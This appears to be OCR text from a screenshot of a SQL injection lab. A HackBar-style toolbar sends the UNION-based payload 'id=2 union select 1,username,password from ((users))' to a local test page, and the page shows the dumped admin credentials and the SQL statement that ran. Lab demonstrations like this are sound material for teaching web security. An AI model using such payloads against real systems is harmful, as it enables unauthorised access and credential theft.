 INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL
http://127.0.0.1/get.php?
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data
id=2 union select 1,username,password from ((users))
悦信安SQL注入
文章ID:2
文章标题:GET注入
文章内容:联合查询法
文章ID:1
文章标题:admin
文章内容:admin
执行的SQL语句:select * from get where id = 2 union select 1,username,password from ((users))
悦信安